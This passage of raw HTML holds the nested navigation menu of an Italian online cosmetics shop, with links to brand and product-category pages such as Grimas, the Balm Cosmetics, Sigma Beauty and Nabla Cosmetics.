href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare.html" ><span>Skincare</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/creme.html" ><span>Creme</span></a></li><li  class="level3 nav-1-7-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/sieri-e-gel.html" ><span>Sieri e Gel</span></a></li><li  class="level3 nav-1-7-4-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/maschere.html" ><span>Maschere</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas.html" ><span>Grimas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad Acqua</span></a></li><li  class="level3 nav-1-8-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-in-crema.html" ><span>Trucchi in Crema</span></a></li><li  class="level3 nav-1-8-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/polveri-colorate-e-glitter.html" ><span>Polveri colorate e glitter</span></a></li><li  class="level3 nav-1-8-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/ciglia-finte.html" ><span>Ciglia finte</span></a></li><li  class="level3 nav-1-8-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali.html" ><span>Effetti speciali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/lattice-e-sangue-finto.html" ><span>Lattice e sangue finto</span></a></li><li  class="level3 nav-1-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/crespo-di-lana-e-smalto-per-denti.html" ><span>Crespo di lana e smalto per denti</span></a></li><li  class="level3 nav-1-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/protesi-e-calotte.html" ><span>Protesi e calotte</span></a></li><li  class="level3 nav-1-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/plastiline-e-cere.html" ><span>Plastiline e cere</span></a></li><li  class="level3 nav-1-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/collanti-e-mastici.html" ><span>Collanti e mastici</span></a></li><li  class="level3 nav-1-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-8-2-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-8-3 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-8-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-8-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/fissatori-e-struccanti.html" ><span>Fissatori e Struccanti</span></a></li><li  class="level3 nav-1-8-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/ciglia-finte.html" ><span>Ciglia finte</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/loving-nails.html" ><span>Loving Nails</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/loving-nails/extra-line-ricostruzione-unghie.html" ><span>Extra Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/professional-line-ricostruzione-unghie.html" ><span>Professional Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/color-gel-professional-line.html" ><span>Color Gel - Professional Line</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-curativa-unghie.html" ><span>Linea Curativa Unghie</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-smalto-semipermanente.html" ><span>Linea Smalto Semipermanente</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-1-9-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/loving-nails/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-10-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-10-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-10-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-10-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/highlighter.html" ><span>Highlighter</span></a></li><li  class="level3 nav-1-10-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-10-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-10-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-10-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-10-2-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lipstick.html" ><span>Lipstick</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-1-10-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/matite.html" ><span>Matite</span></a></li></ul></li><li  class="level2 nav-1-10-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/pennelli.html" ><span>Pennelli</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="http://stockmakeup.it/index.php/brand/film-maquillage.html" ><span>Film Maquillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/unghie.html" ><span>Unghie</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer.html" ><span>Tangle Teezer</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling.html" ><span>Linea Detangling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-original.html" ><span>The Original</span></a></li><li  class="level3 nav-1-12-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/salon-elite.html" ><span>Salon Elite</span></a></li><li  class="level3 nav-1-12-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/compact-styler.html" ><span>Compact Styler</span></a></li><li  class="level3 nav-1-12-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-wet-detangler.html" ><span>The Wet Detangler</span></a></li><li  class="level3 nav-1-12-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/thick-curly.html" ><span>Thick &amp; Curly</span></a></li><li  class="level3 nav-1-12-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/fine-fragile.html" ><span>Fine &amp; Fragile</span></a></li><li  class="level3 nav-1-12-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/acqua-splash.html" ><span>Acqua Splash</span></a></li></ul></li><li  class="level2 nav-1-12-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling.html" ><span>Linea Styling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/the-ultimate.html" ><span>The Ultimate</span></a></li><li  class="level3 nav-1-12-2-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/back-combing.html" ><span>Back Combing</span></a></li></ul></li><li  class="level2 nav-1-12-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-blow-drying.html" ><span>Linea Blow-Drying</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up.html" ><span>Extreme Make-Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-13-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-13-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level3 nav-1-13-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/terre-abbronzanti.html" ><span>Terre Abbronzanti</span></a></li><li  class="level3 nav-1-13-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fard.html" ><span>Fard</span></a></li><li  class="level3 nav-1-13-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-13-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-13-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-13-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-13-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-13-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-13-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-13-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti-liquidi.html" ><span>Rossetti Liquidi</span></a></li><li  class="level3 nav-1-13-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/gloss.html" ><span>Gloss</span></a></li><li  class="level3 nav-1-13-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/contorno-labbra.html" ><span>Contorno Labbra</span></a></li><li  class="level3 nav-1-13-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/labbrasane.html" ><span>Labbrasane</span></a></li><li  class="level3 nav-1-13-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li></ul></li><li  class="level2 nav-1-13-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette.html" ><span>Palette</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-viso.html" ><span>Palette Viso</span></a></li><li  class="level3 nav-1-13-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-occhi.html" ><span>Palette Occhi</span></a></li><li  class="level3 nav-1-13-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-labbra.html" ><span>Palette Labbra</span></a></li><li  class="level3 nav-1-13-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-1-13-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli.html" ><span>Capelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level3 nav-1-13-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level3 nav-1-13-5-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/fluido-olio-per-capelli.html" ><span>Fluido olio per capelli</span></a></li></ul></li><li  class="level2 nav-1-13-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/linea-sugar-baby.html" ><span>Linea Sugar Baby</span></a></li><li  class="level2 nav-1-13-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan.html" ><span>Vegan</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-viso.html" ><span>Linea Vegan Viso</span></a></li><li  class="level3 nav-1-13-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-occhi.html" ><span>Linea Vegan Occhi</span></a></li><li  class="level3 nav-1-13-7-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-labbra.html" ><span>Linea Vegan Labbra</span></a></li><li  class="level3 nav-1-13-7-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/palette-vegan.html" ><span>Palette Vegan</span></a></li></ul></li><li  class="level2 nav-1-13-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/collection.html" ><span>Collection</span></a></li></ul></li><li  class="level1 nav-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/beauty-blender.html" ><span>Beauty Blender</span></a></li><li  class="level1 nav-1-15 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/serum-mist.html" ><span>Serum Mist</span></a></li><li  class="level2 nav-1-15-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fondotinta-e-primer.html" ><span>Fondotinta e primer</span></a></li><li  class="level3 nav-1-15-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-15-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/shimmer.html" ><span>Shimmer</span></a></li><li  class="level3 nav-1-15-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-15-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/bornzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-15-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-15-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/ombretti-e-primer.html" ><span>Ombretti e primer</span></a></li><li  class="level3 nav-1-15-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/eyeliner-e-matite.html" ><span>Eyeliner e matite</span></a></li><li  class="level3 nav-1-15-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/mascara-e-primer.html" ><span>Mascara e primer</span></a></li><li  class="level3 nav-1-15-3-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-15-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-15-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-15-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-15-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/balsami-labbra.html" ><span>Balsami labbra</span></a></li></ul></li><li  class="level2 nav-1-15-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up.html" ><span>Kent&#039;s Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-viso.html" ><span>Linea Viso</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-occhi.html" ><span>Linea Occhi</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-labbra.html" ><span>Linea Labbra</span></a></li><li  class="level2 nav-1-16-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty.html" ><span>Sigma Beauty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-17-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/corpo.html" ><span>Corpo</span></a></li></ul></li><li  class="level2 nav-1-17-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli.html" ><span>Set di Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/essenziali.html" ><span>Essenziali</span></a></li><li  class="level3 nav-1-17-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/completi.html" ><span>Completi</span></a></li><li  class="level3 nav-1-17-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/viaggio.html" ><span>Viaggio</span></a></li><li  class="level3 nav-1-17-2-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/advanced-artistry.html" ><span>Advanced Artistry</span></a></li></ul></li><li  class="level2 nav-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/porta-pennelli-e-accessori.html" ><span>Porta pennelli e accessori</span></a></li><li  class="level2 nav-1-17-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-17-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics.html" ><span>BH Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-18-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes.html" ><span>Paperself Eyelashes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-19-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/tattoos.html" ><span>Tattoos</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics.html" ><span>Sugarpill Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level2 nav-1-20-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics.html" ><span>Nabla Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-21-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-21-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti-refill.html" ><span>Ombretti refill</span></a></li><li  class="level3 nav-1-21-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-21-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-1-21-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/liberty-palette.html" 